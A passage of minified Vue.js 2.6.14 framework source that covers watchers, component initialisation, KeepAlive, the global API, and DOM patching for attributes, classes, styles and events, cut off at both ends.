n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=O)),this.value=this.lazy?void 0:this.get()};hn.prototype.get=function(){var e;pe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Be(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),de(),this.cleanupDeps()}return e},hn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},hn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},hn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==on[t]){if(on[t]=!0,sn){for(var n=nn.length-1;n>cn&&nn[n].id>e.id;)n--;nn.splice(n+1,0,e)}else nn.push(e);an||(an=!0,tt(pn))}}(this)},hn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||s(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'+this.expression+'"';He(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},hn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},hn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||m(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var vn={enumerable:!0,configurable:!0,get:O,set:O};function yn(e,t,n){vn.get=function(){return this[t][n]},vn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,vn)}var mn={lazy:!0};function _n(e,t,n){var r=!re();"function"==typeof n?(vn.get=r?gn(t):bn(n),vn.set=O):(vn.get=n.get?r&&!1!==n.cache?gn(t):bn(n.get):O,vn.set=n.set||O),Object.defineProperty(e,t,vn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),le.target&&t.depend(),t.value}}function bn(e){return function(){return e.call(this,this)}}function wn(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var Cn=0;function kn(e){var t=e.options;if(e.super){var n=kn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&F(e.extendOptions,r),(t=e.options=Ie(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function Sn(e){return e&&(e.Ctor.options.name||e.tag)}function Tn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===c.call(n)&&e.test(t));var n}function jn(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var s=a.name;s&&!t(s)&&Fn(n,o,r,i)}}}function Fn(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,m(n,t)}xn.prototype._init=function(t){var n=this;n._uid=Cn++,n._isVue=!0,t&&t._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(n,t):n.$options=Ie(kn(n.constructor),t||{},n),n._renderProxy=n,n._self=n,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(n),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Jt(e,t)}(n),function(t){t._vnode=null,t._staticTrees=null;var n=t.$options,r=t.$vnode=n._parentVnode,i=r&&r.context;t.$slots=pt(n._renderChildren,i),t.$scopedSlots=e,t._c=function(e,n,r,i){return Bt(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return Bt(t,e,n,r,i,!0)};var o=r&&r.data;Te(t,"$attrs",o&&o.attrs||e,null,!0),Te(t,"$listeners",n._parentListeners||e,null,!0)}(n),tn(n,"beforeCreate"),function(e){var t=ft(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach(function(n){Te(e,n,t[n])}),ke(!0))}(n),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var o=function(o){i.push(o);var a=Ne(o,t,n,e);Te(r,o,a),o in e||yn(e,"_props",o)};for(var a in t)o(a);ke(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?O:T(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){pe();try{return e.call(t,t)}catch(e){return Be(e,t,"data()"),{}}finally{de()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),i=e.$options.props,o=(e.$options.methods,r.length);o--;){var a=r[o];i&&g(i,a)||36!==(n=(a+"").charCodeAt(0))&&95!==n&&yn(e,"_data",a)}Se(t,!0)}(e):Se(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=re();for(var i in t){var o=t[i],a="function"==typeof o?o:o.get;r||(n[i]=new hn(e,a||O,O,mn)),i in e||_n(e,i,o)}}(e,t.computed),t.watch&&t.watch!==ee&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)wn(e,n,r[i]);else wn(e,n,r)}}(e,t.watch)}(n),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(n),tn(n,"created"),n.$options.el&&n.$mount(n.$options.el)},function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=je,e.prototype.$delete=Fe,e.prototype.$watch=function(e,t,n){if(u(t))return wn(this,e,t,n);(n=n||{}).user=!0;var r=new hn(this,e,t,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';pe(),He(t,this,[r.value],this,i),de()}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((o=a[s])===t||o.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?j(t):t;for(var n=j(arguments,1),r='event handler for "'+e+'"',i=0,o=t.length;i<o;i++)He(t[i],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Yt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){tn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||m(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),tn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){Rt(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=vt(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{Vt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){Be(n,t,"render"),e=t._vnode}finally{Vt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof he||(e=ye()),e.parent=i,e}}(xn);var En=[String,RegExp,Array],On={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:En,exclude:En,max:[String,Number]},methods:{cacheVNode:function(){var e=this.cache,t=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,o=n.componentInstance,a=n.componentOptions;e[r]={name:Sn(a),tag:i,componentInstance:o},t.push(r),this.max&&t.length>parseInt(this.max)&&Fn(e,t[0],t,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Fn(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){jn(e,function(e){return Tn(t,e)})}),this.$watch("exclude",function(t){jn(e,function(e){return!Tn(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=zt(e),n=t&&t.componentOptions;if(n){var r=Sn(n),i=this.include,o=this.exclude;if(i&&(!r||!Tn(i,r))||o&&r&&Tn(o,r))return t;var a=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[c]?(t.componentInstance=a[c].componentInstance,m(s,c),s.push(c)):(this.vnodeToCache=t,this.keyToCache=c),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return q}};Object.defineProperty(e,"config",t),e.util={warn:ce,extend:F,mergeOptions:Ie,defineReactive:Te},e.set=je,e.delete=Fe,e.nextTick=tt,e.observable=function(e){return Se(e),e},e.options=Object.create(null),N.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,F(e.options.components,On),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=j(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Ie(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=Ie(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)yn(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)_n(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,N.forEach(function(e){a[e]=n[e]}),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=F({},a.options),i[r]=a,a}}(e),function(e){N.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:re}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:$t}),xn.version="2.6.14";var An=h("style,class"),Rn=h("input,textarea,option,select,progress"),$n=function(e,t,n){return"value"===n&&Rn(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Pn=h("contenteditable,draggable,spellcheck"),In=h("events,caret,typing,plaintext-only"),Ln=function(e,t){return Un(t)||"false"===t?"false":"contenteditable"===e&&In(t)?t:"true"},Nn=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Dn="http://www.w3.org/1999/xlink",qn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Mn=function(e){return qn(e)?e.slice(6,e.length):""},Un=function(e){return null==e||!1===e};function Bn(e,t){return{staticClass:Hn(e.staticClass,t.staticClass),class:i(e.class)?[e.class,t.class]:t.class}}function Hn(e,t){return e?t?e+" "+t:e:t||""}function Vn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,o=e.length;r<o;r++)i(t=Vn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):s(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Qn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},zn=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Wn=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Gn=function(e){return zn(e)||Wn(e)};function Kn(e){return Wn(e)?"svg":"math"===e?"math":void 0}var Jn=Object.create(null),Xn=h("text,number,password,search,email,tel,url");function Yn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Zn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(e,t){return document.createElementNS(Qn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),er={create:function(e,t){tr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(tr(e,!0),tr(t))},destroy:function(e){tr(e,!0)}};function tr(e,t){var n=e.data.ref;if(i(n)){var r=e.context,o=e.componentInstance||e.elm,a=r.$refs;t?Array.isArray(a[n])?m(a[n],o):a[n]===o&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(o)<0&&a[n].push(o):a[n]=[o]:a[n]=o}}var nr=new he("",{},[]),rr=["create","activate","update","remove","destroy"];function ir(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&i(e.data)===i(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=i(n=e.data)&&i(n=n.attrs)&&n.type,o=i(n=t.data)&&i(n=n.attrs)&&n.type;return r===o||Xn(r)&&Xn(o)}(e,t)||o(e.isAsyncPlaceholder)&&r(t.asyncFactory.error))}function or(e,t,n){var r,o,a={};for(r=t;r<=n;++r)i(o=e[r].key)&&(a[o]=r);return a}var ar={create:sr,update:sr,destroy:function(e){sr(e,nr)}};function sr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===nr,a=t===nr,s=ur(e.data.directives,e.context),c=ur(t.data.directives,t.context),u=[],l=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,fr(i,"update",t,e),i.def&&i.def.componentUpdated&&l.push(i)):(fr(i,"bind",t,e),i.def&&i.def.inserted&&u.push(i));if(u.length){var f=function(){for(var n=0;n<u.length;n++)fr(u[n],"inserted",t,e)};o?st(t,"insert",f):f()}if(l.length&&st(t,"postpatch",function(){for(var n=0;n<l.length;n++)fr(l[n],"componentUpdated",t,e)}),!o)for(n in s)c[n]||fr(s[n],"unbind",e,e,a)}(e,t)}var cr=Object.create(null);function ur(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=cr),i[lr(r)]=r,r.def=Le(t.$options,"directives",r.name);return i}function lr(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function fr(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){Be(r,n.context,"directive "+e.name+" "+t+" hook")}}var pr=[er,ar];function dr(e,t){var n=t.componentOptions;if(!(i(n)&&!1===n.Ctor.options.inheritAttrs||r(e.data.attrs)&&r(t.data.attrs))){var o,a,s=t.elm,c=e.data.attrs||{},u=t.data.attrs||{};for(o in i(u.__ob__)&&(u=t.data.attrs=F({},u)),u)a=u[o],c[o]!==a&&hr(s,o,a,t.data.pre);for(o in(K||X)&&u.value!==c.value&&hr(s,"value",u.value),c)r(u[o])&&(qn(o)?s.removeAttributeNS(Dn,Mn(o)):Pn(o)||s.removeAttribute(o))}}function hr(e,t,n,r){r||e.tagName.indexOf("-")>-1?vr(e,t,n):Nn(t)?Un(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pn(t)?e.setAttribute(t,Ln(t,n)):qn(t)?Un(n)?e.removeAttributeNS(Dn,Mn(t)):e.setAttributeNS(Dn,t,n):vr(e,t,n)}function vr(e,t,n){if(Un(n))e.removeAttribute(t);else{if(K&&!J&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var yr={create:dr,update:dr};function mr(e,t){var n=t.elm,o=t.data,a=e.data;if(!(r(o.staticClass)&&r(o.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=function(e){for(var t=e.data,n=e,r=e;i(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Bn(r.data,t));for(;i(n=n.parent);)n&&n.data&&(t=Bn(t,n.data));return function(e,t){return i(e)||i(t)?Hn(e,Vn(t)):""}(t.staticClass,t.class)}(t),c=n._transitionClasses;i(c)&&(s=Hn(s,Vn(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var _r,gr,br,wr,Cr,kr,xr={create:mr,update:mr},Sr=/[\w).+\-_$\]]/;function Tr(e){var t,n,r,i,o,a=!1,s=!1,c=!1,u=!1,l=0,f=0,p=0,d=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(c)96===t&&92!==n&&(c=!1);else if(u)47===t&&92!==n&&(u=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||l||f||p){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===t){for(var h=r-1,v=void 0;h>=0&&" "===(v=e.charAt(h));h--);v&&Sr.test(v)||(u=!0)}}else void 0===i?(d=r+1,i=e.slice(0,r).trim()):y();function y(){(o||(o=[])).push(e.slice(d,r).trim()),d=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==d&&y(),o)for(r=0;r<o.length;r++)i=jr(i,o[r]);return i}function jr(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Fr(e,t){console.error("[Vue compiler]: "+e)}function Er(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Or(e,t,n,r,i){(e.props||(e.props=[])).push(qr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Ar(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(qr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Rr(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(qr({name:t,value:n},r))}function $r(e,t,n,r,i,o,a,s){(e.directives||(e.directives=[])).push(qr({name:t,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),e.plain=!1}function Pr(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function Ir(t,n,r,i,o,a,s,c){var u;(i=i||e).right?c?n="("+n+")==='click'?'contextmenu':("+n+")":"click"===n&&(n="contextmenu",delete i.right):i.middle&&(c?n="("+n+")==='click'?'mouseup':("+n+")":"click"===n&&(n="mouseup")),i.capture&&(delete i.capture,n=Pr("!",n,c)),i.once&&(delete i.once,n=Pr("~",n,c)),i.passive&&(delete i.passive,n=Pr("&",n,c)),i.native?(delete i.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var l=qr({value:r.trim(),dynamic:c},s);i!==e&&(l.modifiers=i);var f=u[n];Array.isArray(f)?o?f.unshift(l):f.push(l):u[n]=f?o?[l,f]:[f,l]:l,t.plain=!1}function Lr(e,t,n){var r=Nr(e,":"+t)||Nr(e,"v-bind:"+t);if(null!=r)return Tr(r);if(!1!==n){var i=Nr(e,t);if(null!=i)return JSON.stringify(i)}}function Nr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Dr(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(t.test(o.name))return n.splice(r,1),o}}function qr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Mr(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=Ur(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+a+"}"}}function Ur(e,t){var n=function(e){if(e=e.trim(),_r=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<_r-1)return(wr=e.lastIndexOf("."))>-1?{exp:e.slice(0,wr),key:'"'+e.slice(wr+1)+'"'}:{exp:e,key:null};for(gr=e,wr=Cr=kr=0;!Hr();)Vr(br=Br())?zr(br):91===br&&Qr(br);return{exp:e.slice(0,Cr),key:e.slice(Cr+1,kr)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Br(){return gr.charCodeAt(++wr)}function Hr(){return wr>=_r}function Vr(e){return 34===e||39===e}function Qr(e){var t=1;for(Cr=wr;!Hr();)if(Vr(e=Br()))zr(e);else if(91===e&&t++,93===e&&t--,0===t){kr=wr;break}}function zr(e){for(var t=e;!Hr()&&(e=Br())!==t;);}var Wr,Gr="__r",Kr="__c";function Jr(e,t,n){var r=Wr;return function i(){null!==t.apply(null,arguments)&&Zr(e,i,n,r)}}var Xr=We&&!(Z&&Number(Z[1])<=53);function Yr(e,t,n,r){if(Xr){var i=un,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}Wr.addEventListener(e,t,te?{capture:n,passive:r}:n)}function Zr(e,t,n,r){(r||Wr).removeEventListener(e,t._wrapper||t,n)}function ei(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},o=e.data.on||{};Wr=t.elm,function(e){if(i(e[Gr])){var t=K?"change":"input";e[t]=[].concat(e[Gr],e[t]||[]),delete e[Gr]}i(e[Kr])&&(e.change=[].concat(e[Kr],e.change||[]),delete e[Kr])}(n),at(n,o,Yr,Zr,Jr,t.context),Wr=void 0}}var ti,ni={create:ei,update:ei};function ri(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,o,a=t.elm,s=e.data.domProps||{},c=t.data.domProps||{};for(n in i(c.__ob__)&&(c=t.data.domProps=F({},c)),s)n in c||(a[n]="");for(n in c){if(o=c[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),o===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=o;var u=r(o)?"":String(o);ii(a,u)&&(a.value=u)}else if("innerHTML"===n&&Wn(a.tagName)&&r(a.innerHTML)){(ti=ti||document.createElement("div")).innerHTML="<svg>"+o+"</svg>";for(var l=ti.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;l.firstChild;)a.appendChild(l.firstChild)}else if(o!==s[n])try{a[n]=o}catch(e){}}}}function ii(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(i(r)){if(r.number)return d(n)!==d(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var oi={create:ri,update:ri},ai=b(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function si(e){var t=ci(e.style);return e.staticStyle?F(e.staticStyle,t):t}function ci(e){return Array.isArray(e)?E(e):"string"==typeof e?ai(e):e}var ui,li=/^--/,fi=/\s*!important$/,pi=function(e,t,n){if(li.test(t))e.style.setProperty(t,n);else if(fi.test(n))e.style.setProperty(S(t),n.replace(fi,""),"important");else{var r=hi(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},di=["Webkit","Moz","ms"],hi=b(function(e){if(ui=ui||document.createElement("div").style,"filter"!==(e=C(e))&&e in ui)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<di.length;n++){var r=di[n]+t;if(r in ui)return r}});function vi(e,t){var n=t.data,o=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(o.staticStyle)&&r(o.style))){var a,s,c=t.elm,u=o.staticStyle,l=o.normalizedStyle||o.style||{},f=u||l,p=ci(t.data.style)||{};t.data.normalizedStyle=i(p.__ob__)?F({},p):p;var d=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=si(i.data))&&F(r,n);(n=si(e.data))&&F(r,n);for(var o=e;o=o.parent;)o.data&&(n=si(o.data))&&F(r,n);return r}(t);for(s in f)r(d[s])&&pi(c,s,"");for(s in d)(a=d[s])!==f[s]&&pi(c,s,null==a?"":a)}}var yi={create:vi,update:vi},mi=/\s+/;function _i(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(mi).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function gi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(mi).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function bi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&F(t,wi(e.name||"v")),F(t,e),t}return"string"==typeof e?wi(e):void 0}}var wi=b(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),Ci=Q&&!J,ki="transition",xi="animation",Si="transition",Ti="transitionend",ji="animation",Fi="animationend";Ci&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Si="WebkitTransition",Ti="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ji="WebkitAnimation",Fi="webkitAnimationEnd"));var Ei=Q?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Oi(e){Ei(function(){Ei(e)})}function Ai(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),_i(e,t))}function Ri(e,t){e._transitionClasses&&m(e._transitionClasses,t),gi(e,t)}function 